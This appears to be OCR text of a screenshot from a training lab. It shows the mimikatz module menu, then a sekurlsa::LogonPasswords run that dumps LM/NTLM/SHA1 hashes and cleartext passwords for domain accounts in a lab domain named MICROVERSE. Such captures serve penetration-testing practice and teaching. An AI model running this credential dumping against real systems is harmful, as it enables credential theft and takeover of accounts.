 mimikatz 2.2.0 x64 (oe.eo)
pth - Pass-the-hash
krbtgt - krbtgt!
dpapisystem - DPAPI_SYSTEM secret
trust - Antisocial
backupkeys - Preferred Backup Master keys
tickets - List Kerberos tickets
ekeys - List Kerberos Encryption Keys
dpapi - List Cached MasterKeys
credman - List Credentials Manager
mimikatz # sekurlsa::LogonPasswords
Authentication Id : 0 ; 3999082 (00000000:003d056a)
Session : Interactive from 1
User Name : Administrator
Domain : MICROVERSE
Logon Server : WIN-P4DT0S7PTDU
Logon Time : 3/7/2023 4:16:35 AM
SID : S-1-5-21-1352132764-2294823618-2882784669-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : MICROVERSE
* LM : 921988ba001dc8e14a3b108f3fa6cb6d
* NTLM : e19ccf75ee54e06b06a5907af13cef42
* SHA1 : 9131834cf4378828626b1beccaa5dea2c46f9b63
tspkg :
* Username : Administrator
* Domain : MICROVERSE
* Password : P@ssw0rd
wdigest :
* Username : Administrator
* Domain : MICROVERSE
* Password : P@ssw0rd
kerberos :
* Username : Administrator
* Domain : MICROVERSE.BATTERY
* Password : P@ssw0rd
ssp :
credman :
Full-screen Snip
Authentication Id : 0 ; 118122 (00000000:0001cd6a)
Session : Interactive from 1
User Name : ILoveJessica
Domain : MICROVERSE
Logon Server : WIN-P4DT0S7PTDU
Logon Time : 3/6/2023 7:48:05 PM
SID : S-1-5-21-1352132764-2294823618-2882784669-1108
msv :
[00000003] Primary
* Username : ILoveJessica
* Domain : MICROVERSE
* LM : 921988ba001dc8e14a3b108f3fa6cb6d
* NTLM : e19ccf75ee54e06b06a5907af13cef42
* SHA1 : 9131834cf4378828626b1beccaa5dea2c46f9b63
tspkg :
* Username : ILoveJessica
* Domain : MICROVERSE
* Password : P@ssw0rd
wdigest :
* Username : ILoveJessica
* Domain : MICROVERSE
* Password : P@ssw0rd
kerberos :
* Username : ILoveJessica
* Domain : MICROVERSE.BATTERY
* Password : P@ssw0rd
ssp :
credman :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session : Service from 0
User Name : LOCAL SERVICE
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 3/6/2023 7:46:28 PM
SID : S-1-5-19
msv :
tspkg :
wdigest :
* Username : (null)
* Domain : (null)
* Password : (null)
4:22 AM
3/7/2023